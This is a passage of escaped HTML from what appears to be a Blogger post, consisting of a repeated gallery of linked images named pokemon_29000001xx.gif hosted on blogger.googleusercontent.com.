height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwwZeQbH8o6VBrh33SG9nrRE8f_Vl2eyMwcVm67zXzLrtxOEkPB5w2V2dH9S4QoKWuTCcF2OalJXBj1oWx54b6x4SGHpx-H0I3um-_jt1wznFn-bmsPuFA-yCm2Rt_ndr3x7vd-5u5Ct9mhHoeLjr73NcXqdMqQYhcWBZ9Ad83TLdMN6htNKj-qaRQ\/s320\/pokemon_2900000176.gif\" width=\"245\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj__sQfR3NzALpka4Su5ZHJsUm1FQPMhF9_BI9eCn__3Jh3960TZiZmBWRjWWxLKHOlIvYxIdKyrS89bkEFnUIpY_1LCoacORoFKWUA5CkwoD-c6iPIAmifx1LMA9TyjzE7kQMhSK_cq0-kwnQ4r_STcQj4cqyoFQC8W7eXEBI_RHtLk7xxYaPTsiLZ\/s2048\/pokemon_2900000177.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj__sQfR3NzALpka4Su5ZHJsUm1FQPMhF9_BI9eCn__3Jh3960TZiZmBWRjWWxLKHOlIvYxIdKyrS89bkEFnUIpY_1LCoacORoFKWUA5CkwoD-c6iPIAmifx1LMA9TyjzE7kQMhSK_cq0-kwnQ4r_STcQj4cqyoFQC8W7eXEBI_RHtLk7xxYaPTsiLZ\/s320\/pokemon_2900000177.gif\" width=\"245\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyIjkqfTbhfY_xbORnxFgsE_k0TngMuJP2x1KT7fhZ_L2oH5iyvyUpwjkXBnyrxV5yOVDCZ1behwiNXdGkjcGzm2v-qyH3YseGmmfx0D26RDKM8d32qaLw5OL7z9aQ6oz85HNjCP1NbtyT3788ycngZ2EYxM2OUEe2VR6XnztEYxsX-zu4hJjKIdoZ\/s2048\/pokemon_2900000178.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyIjkqfTbhfY_xbORnxFgsE_k0TngMuJP2x1KT7fhZ_L2oH5iyvyUpwjkXBnyrxV5yOVDCZ1behwiNXdGkjcGzm2v-qyH3YseGmmfx0D26RDKM8d32qaLw5OL7z9aQ6oz85HNjCP1NbtyT3788ycngZ2EYxM2OUEe2VR6XnztEYxsX-zu4hJjKIdoZ\/s320\/pokemon_2900000178.gif\" width=\"245\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvse-gyFA3myqQ0QUfzclUc2PAH50adUGPcUIwy3jPronvZ9PdUg_0uUFHcpj67WRU8oGm6SvaaYWUpv2WqEzB_2GFqOw2X7YL4vPscaMCUhOnh5T_A70TrS4alrOVBlE1iKv42VyG3Hamgd7Rl6vyYtYrvfIe-tD0598TLkvRktIerDSVnoB9WRuW\/s2048\/pokemon_2900000179.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvse-gyFA3myqQ0QUfzclUc2PAH50adUGPcUIwy3jPronvZ9PdUg_0uUFHcpj67WRU8oGm6SvaaYWUpv2WqEzB_2GFqOw2X7YL4vPscaMCUhOnh5T_A70TrS4alrOVBlE1iKv42VyG3Hamgd7Rl6vyYtYrvfIe-tD0598TLkvRktIerDSVnoB9WRuW\/s320\/pokemon_2900000179.gif\" width=\"245\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNHVBxGy_xGbTRciTVr26h-ovSUS4hnoBJZm-xiBkB5c_6kBKgKW7ybO77J6mto5dfunYHnkXg4vCGXuwEM2oWrgpt5yG6S2QXjgaRWJkC8KgOTsaXv7oyQCKz2Axveo5St6H5RQBewoRlGEwOnb8cs1AB41rzcVcfp7K-qiIVu6c4XjHNEjaWH1T9\/s2048\/pokemon_2900000180.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNHVBxGy_xGbTRciTVr26h-ovSUS4hnoBJZm-xiBkB5c_6kBKgKW7ybO77J6mto5dfunYHnkXg4vCGXuwEM2oWrgpt5yG6S2QXjgaRWJkC8KgOTsaXv7oyQCKz2Axveo5St6H5RQBewoRlGEwOnb8cs1AB41rzcVcfp7K-qiIVu6c4XjHNEjaWH1T9\/s320\/pokemon_2900000180.gif\" width=\"245\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidkKeHj0NwzTmYWb4IgyNcPlORp8Tz7Xoa8h3Qcxe7g06-CxVEqQx_tY-43JmWuLHngeac1d41WIFlgUaTDieKQXhoViFFgITTHe35KqaQHucDrD6t9EDrGoTQyf0zxY7KgxZOpEaofiYUujMU43nPrJ3CvIYQ1Fmqdw1E_ruAc21Zza_QNrALdF_K\/s2048\/pokemon_2900000181.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidkKeHj0NwzTmYWb4IgyNcPlORp8Tz7Xoa8h3Qcxe7g06-CxVEqQx_tY-43JmWuLHngeac1d41WIFlgUaTDieKQXhoViFFgITTHe35KqaQHucDrD6t9EDrGoTQyf0zxY7KgxZOpEaofiYUujMU43nPrJ3CvIYQ1Fmqdw1E_ruAc21Zza_QNrALdF_K\/s320\/pokemon_2900000181.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtccOlxILdmtvMVBcljXl68JPFKO7naQRKcMBGroB4PW4v8dS8HHZh9tPTIC4hPcQOgigPsY8pwDXh1dcCwf2qRM9kaACaaR8dl_1kCN6ajtwnfE4xhRHvXfHZPQi4bd3yOS76czt6R1BJw4uLeItp1kcbK8uSVrENxumBlVWm2veOULcP67H_elY-\/s2048\/pokemon_2900000182.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtccOlxILdmtvMVBcljXl68JPFKO7naQRKcMBGroB4PW4v8dS8HHZh9tPTIC4hPcQOgigPsY8pwDXh1dcCwf2qRM9kaACaaR8dl_1kCN6ajtwnfE4xhRHvXfHZPQi4bd3yOS76czt6R1BJw4uLeItp1kcbK8uSVrENxumBlVWm2veOULcP67H_elY-\/s320\/pokemon_2900000182.gif\" width=\"245\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjq_S2wO3An2BoMoGl5NBFi7s4l1orb5-v7Bv0aSZ7RPhoXby3EQAdxe1xPOI4P6ifMzChRgBfAKkWqMFQWdRKgStSR4ZVziK4UxeduC-MaCYEU5y7USnVNT3pRImh5gK3YIiuVZ6xpvDH2043FKS4kOtsT-iC9xZWCIL8yhZ_tApMkU9VBEORJdOOK\/s2048\/pokemon_2900000183.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjq_S2wO3An2BoMoGl5NBFi7s4l1orb5-v7Bv0aSZ7RPhoXby3EQAdxe1xPOI4P6ifMzChRgBfAKkWqMFQWdRKgStSR4ZVziK4UxeduC-MaCYEU5y7USnVNT3pRImh5gK3YIiuVZ6xpvDH2043FKS4kOtsT-iC9xZWCIL8yhZ_tApMkU9VBEORJdOOK\/s320\/pokemon_2900000183.gif\" width=\"245\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgBPNOqM_jg_9IJbICtVDxiPOarDGrLY_h0UHPDujF_SzyyGWfmQLnkZaBf-KXEWyH5j5JcJ4cLU4E3jhRDiet90fR7QTZXgtOtsCXlLcKIHerkKAgkHsWeiIKiLoD_DVfv0xWjwcq7djuftg5h40_ztKMpWc1nSaogN0LyFmuVLw3UIFCHRauFJ2Gv\/s2048\/pokemon_2900000184.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgBPNOqM_jg_9IJbICtVDxiPOarDGrLY_h0UHPDujF_SzyyGWfmQLnkZaBf-KXEWyH5j5JcJ4cLU4E3jhRDiet90fR7QTZXgtOtsCXlLcKIHerkKAgkHsWeiIKiLoD_DVfv0xWjwcq7djuftg5h40_ztKMpWc1nSaogN0LyFmuVLw3UIFCHRauFJ2Gv\/s320\/pokemon_2900000184.gif\" width=\"245\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgljVWUKfD8czoiEjKaeBF9Y-Im-jkwN74M7-tF9O2G8_Gb4xjsB-YnozWv1akPUL_aofB9Dqu_NHtKmo-bqa6V5nV0bOZeKsl4oTiTOrh1mYdl7GXdN4DnTn6nPH_bY5GpoikmpPAtQ4POrSkJIdovX6NRRTU7xV-Tu_APSTmqtaeWdA7bN2y_lmPl\/s2048\/pokemon_2900000185.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgljVWUKfD8czoiEjKaeBF9Y-Im-jkwN74M7-tF9O2G8_Gb4xjsB-YnozWv1akPUL_aofB9Dqu_NHtKmo-bqa6V5nV0bOZeKsl4oTiTOrh1mYdl7GXdN4DnTn6nPH_bY5GpoikmpPAtQ4POrSkJIdovX6NRRTU7xV-Tu_APSTmqtaeWdA7bN2y_lmPl\/s320\/pokemon_2900000185.gif\" width=\"245\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhoOp8W6hEqd8oHhuek_-BWMKMw1M3UsEGbiJmGOCHXUxulytY7bncTeurZurNAmcsQx9jIeXqW7mVZou2chRoiY2Ra266PANrQqmZQuEE85nlbkbIV3c-mySppsKSwJLkmqOv5gFEzyG8Ne5W-tuL8_RrXmQE5VNnqOnVyrktNMdolHSnIz7EpWjNX\/s2048\/pokemon_2900000186.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhoOp8W6hEqd8oHhuek_-BWMKMw1M3UsEGbiJmGOCHXUxulytY7bncTeurZurNAmcsQx9jIeXqW7mVZou2chRoiY2Ra266PANrQqmZQuEE85nlbkbIV3c-mySppsKSwJLkmqOv5gFEzyG8Ne5W-tuL8_RrXmQE5VNnqOnVyrktNMdolHSnIz7EpWjNX\/s320\/pokemon_2900000186.gif\" width=\"245\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAUDOqAGjx9xe_0QVfHCYoL4W78705OWI5P17-kXWFsa0Xex-rZAt6MRvXUnyOSKY_ieZU0yP_nN5GlXi-5Ie-D-EbbqSPbShM_XRx8ucTv4rjKvwKOWCN9Ft8MMkKEhNjS-UjOVqTIj3XTjQFhwg0InNf43DBaqVGapUbGxCi-hfbY9JTFpOTxvXI\/s2048\/pokemon_2900000187.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAUDOqAGjx9xe_0QVfHCYoL4W78705OWI5P17-kXWFsa0Xex-rZAt6MRvXUnyOSKY_ieZU0yP_nN5GlXi-5Ie-D-EbbqSPbShM_XRx8ucTv4rjKvwKOWCN9Ft8MMkKEhNjS-UjOVqTIj3XTjQFhwg0InNf43DBaqVGapUbGxCi-hfbY9JTFpOTxvXI\/s320\/pokemon_2900000187.gif\" width=\"245\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizlq0_goyniM4JNoDwMIToK6Dh5qmZ-1SsOlfWumD17TzS5jDmJZcS_vAb-GUncLcLzhd5pzNkxBCA7evZPVreLZN2Lc1Bbs6jWUoPsyEQe27Ql66YOJGHW8UqERw5KfKzM-MQ9aecYYHeJKMGPbPEa8lk9N6MR6vajBBAK5TI-IGnQvROnJN_GIbz\/s2048\/pokemon_2900000188.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizlq0_goyniM4JNoDwMIToK6Dh5qmZ-1SsOlfWumD17TzS5jDmJZcS_vAb-GUncLcLzhd5pzNkxBCA7evZPVreLZN2Lc1Bbs6jWUoPsyEQe27Ql66YOJGHW8UqERw5KfKzM-MQ9aecYYHeJKMGPbPEa8lk9N6MR6vajBBAK5TI-IGnQvROnJN_GIbz\/s320\/pokemon_2900000188.gif\" width=\"245\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzQ97JWqzIyy4djCaibc46GylRDvGLE-r2w5MQmwMYEhIjQqpsVaHGoNaZWm2q7ITFatyQhClr-ZqDxWtIWhrgWC0kMbUJ5u0qvspZw0ToSluyqS-kctq9qoD8WGBAd0J-nCln3lD4ZLZS1IAPbY6nwwT18LDzEArxUMq0iMNmiboOfMqLVF8nN06U\/s2048\/pokemon_2900000189.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzQ97JWqzIyy4djCaibc46GylRDvGLE-r2w5MQmwMYEhIjQqpsVaHGoNaZWm2q7ITFatyQhClr-ZqDxWtIWhrgWC0kMbUJ5u0qvspZw0ToSluyqS-kctq9qoD8WGBAd0J-nCln3lD4ZLZS1IAPbY6nwwT18LDzEArxUMq0iMNmiboOfMqLVF8nN06U\/s320\/pokemon_2900000189.gif\" width=\"245\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfROAIhCVWPIoMwbXJ4FCxvpnDnySknBSu9nMZL4ZfRwnJsMeAIz9Zz7qzax9GsZYCEUseDKvcUqA6of1zj-nXEQH5rqOspMuyGgGowBEIdrfLrzZK8Ct_Tc9wzw3XnlbMsdiAv-veeoDlxbeaKTJl7uLK5aab0zIXsWu91oBVURlgT5BHWJsHFufB\/s2048\/pokemon_2900000190.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfROAIhCVWPIoMwbXJ4FCxvpnDnySknBSu9nMZL4ZfRwnJsMeAIz9Zz7qzax9GsZYCEUseDKvcUqA6of1zj-nXEQH5rqOspMuyGgGowBEIdrfLrzZK8Ct_Tc9wzw3XnlbMsdiAv-veeoDlxbeaKTJl7uLK5aab0zIXsWu91oBVURlgT5BHWJsHFufB\/s320\/pokemon_2900000190.gif\" width=\"245\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHwMwcpBVbSuR9t4B7a_8V7nayIv7uLFCarcIT5M8_jhULeGYGeE9wEx1TEzW1mpqb7X4cQ51z2Of-2UFAiHFQm71giS6JlAIGFyY8JBrD0oq9Je2gjkmSI6TuYN7zpAIeMTc8WSMqLZTk_b_du0TkUX0jDPCrNdtDtSONJ3p3JCFNDbmn8YyfoEhr\/s2048\/pokemon_2900000151.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHwMwcpBVbSuR9t4B7a_8V7nayIv7uLFCarcIT5M8_jhULeGYGeE9wEx1TEzW1mpqb7X4cQ51z2Of-2UFAiHFQm71giS6JlAIGFyY8JBrD0oq9Je2gjkmSI6TuYN7zpAIeMTc8WSMqLZTk_b_du0TkUX0jDPCrNdtDtSONJ3p3JCFNDbmn8YyfoEhr\/s320\/pokemon_2900000151.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyYPvW_rakctAz2KIECg0a7u7FvCEs_ibpETEUj1sZ93cR4GuhxfmlDZn5krTwzmhqW-B3Y-j3XVxzj_Mm97_K0mgO6OgMHWEbXfnZyJLsyY44ijF3v0wtlfkiWIOrG-CIQ6uFZz6RGXBG80cz1f39zK6npu8NhCj0s3QQVqdyJDH04I6esovaWE5T\/s2048\/pokemon_2900000152.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyYPvW_rakctAz2KIECg0a7u7FvCEs_ibpETEUj1sZ93cR4GuhxfmlDZn5krTwzmhqW-B3Y-j3XVxzj_Mm97_K0mgO6OgMHWEbXfnZyJLsyY44ijF3v0wtlfkiWIOrG-CIQ6uFZz6RGXBG80cz1f39zK6npu8NhCj0s3QQVqdyJDH04I6esovaWE5T\/s320\/pokemon_2900000152.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihNBEXeGtlYqnW67qC2qYdem6gbjORQgy0yRG5HZ8lhxMkyWnG2Vc43KjzCF0nC7LFf_7fjA4m3SOPDdaGVFnqTXT1-HhijYbv2kXsSf_4a89A7gsOoWr7CQw_RwduXfNHDrENqr7VCNeaMZtaC9K-EH6-LlhHKOJXXNzIQYRSDqsnQZu1SjwGK4Iz\/s2048\/pokemon_2900000153.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihNBEXeGtlYqnW67qC2qYdem6gbjORQgy0yRG5HZ8lhxMkyWnG2Vc43KjzCF0nC7LFf_7fjA4m3SOPDdaGVFnqTXT1-HhijYbv2kXsSf_4a89A7gsOoWr7CQw_RwduXfNHDrENqr7VCNeaMZtaC9K-EH6-LlhHKOJXXNzIQYRSDqsnQZu1SjwGK4Iz\/s320\/pokemon_2900000153.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCeOcpGD2dQoJnk8ukC5IY_mor35lIkWh3PCqZMK8OaWgC3rKgST9QoJj7HYOjQSLUgbZXG9PF8bGemzVqmCeDipdzJ9z7JMTTZAVkA_2jHY_DEtnEvGBVdkcoW7JkLVTR-MYYYQhNSqrVUogTfiprsv42_RGHpsPwk84w3ABjD7RqBnfOkdBUNebe\/s2048\/pokemon_2900000154.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCeOcpGD2dQoJnk8ukC5IY_mor35lIkWh3PCqZMK8OaWgC3rKgST9QoJj7HYOjQSLUgbZXG9PF8bGemzVqmCeDipdzJ9z7JMTTZAVkA_2jHY_DEtnEvGBVdkcoW7JkLVTR-MYYYQhNSqrVUogTfiprsv42_RGHpsPwk84w3ABjD7RqBnfOkdBUNebe\/s320\/pokemon_2900000154.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzd-vI1NG6OfyhOMhWleopt-V9YboTrpQlxrieBufy00KQ2_Vaig_ECFFJKFj0eq7EzV1ycIP3_DjVvO5A91yl8pcpwIq1jmVV-NLbU1beTybI2aQuUaVFaUzjJJXOew8TwB53KnlW4clL5G5R87zHD7WB7MS1VpYmmCKHM6jzr6j_x4DGLJedPUlq\/s2048\/pokemon_2900000155.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzd-vI1NG6OfyhOMhWleopt-V9YboTrpQlxrieBufy00KQ2_Vaig_ECFFJKFj0eq7EzV1ycIP3_DjVvO5A91yl8pcpwIq1jmVV-NLbU1beTybI2aQuUaVFaUzjJJXOew8TwB53KnlW4clL5G5R87zHD7WB7MS1VpYmmCKHM6jzr6j_x4DGLJedPUlq\/s320\/pokemon_2900000155.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXPqcW7p7BFTXoKs7mNnRum8AfSCvC2j521ZJGlW3hMEK68D8qRYIZ00P8lQKPlMmC7jvdHuq3rzg_8cWN2NtOL3E4fWdNytIGIu6e6dLObhsRQtfMyGT4riY-dIWo1xdGyn3ieg7uDacZUT7dZVwZ3rV9-H6pw08gphRrJ8vCpIctjawtQXc869zx\/s2048\/pokemon_2900000156.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXPqcW7p7BFTXoKs7mNnRum8AfSCvC2j521ZJGlW3hMEK68D8qRYIZ00P8lQKPlMmC7jvdHuq3rzg_8cWN2NtOL3E4fWdNytIGIu6e6dLObhsRQtfMyGT4riY-dIWo1xdGyn3ieg7uDacZUT7dZVwZ3rV9-H6pw08gphRrJ8vCpIctjawtQXc869zx\/s320\/pokemon_2900000156.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqBCeHTgdbMo5atdgFo-lEjbKU9opfWbgTaa8rYnVmnirjFw7S1PgxxjDE29GL_3s65z000GMLegwndQyVOZd-E0HpGY-ET7BevpSCqop_o5IlmcssdLSi6fjMfozIBVmgM0URGb2R7Zxx1-l612gyYktm76MbIhbWQdo6GX9w5MsJ_zthWoNw8ulm\/s2048\/pokemon_2900000157.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqBCeHTgdbMo5atdgFo-lEjbKU9opfWbgTaa8rYnVmnirjFw7S1PgxxjDE29GL_3s65z000GMLegwndQyVOZd-E0HpGY-ET7BevpSCqop_o5IlmcssdLSi6fjMfozIBVmgM0URGb2R7Zxx1-l612gyYktm76MbIhbWQdo6GX9w5MsJ_zthWoNw8ulm\/s320\/pokemon_2900000157.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirt_IBBtQ-Rc7Sungzj-IqgoWdsafoNd5DL0UAG9NAbNO5nJCaFehbVYM6SB-N7h29nq_3QXgDh93bgEqOxWjTh48VvXM9uI3NOLkJ2MtU0zDZ_xIKHsGGzv2ULO_hG1ybYlvgzKxZ4477cC_deycxBnZ60GUdofwGpHhePB_9cVwSXi16ZPfGl1wM\/s2048\/pokemon_2900000158.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirt_IBBtQ-Rc7Sungzj-IqgoWdsafoNd5DL0UAG9NAbNO5nJCaFehbVYM6SB-N7h29nq_3QXgDh93bgEqOxWjTh48VvXM9uI3NOLkJ2MtU0zDZ_xIKHsGGzv2ULO_hG1ybYlvgzKxZ4477cC_deycxBnZ60GUdofwGpHhePB_9cVwSXi16ZPfGl1wM\/s320\/pokemon_2900000158.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbnY_y-xYuvzR9gApmEZLq6cIEbtiRJUxQCSv5v1rTBZvW12VNvzssgg6A6niiI2dxHSiVJ-jPsD_NrXmwdak7mlZBKjD-uxS-gJEb7w_4v--79EDPkLNXakx6LdtzbpgYzWxdPDx9FWUyM9T6SYptjnJp7CUNCL1oybHrATvNHN0qWeJdJNalcIl_\/s2048\/pokemon_2900000159.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" 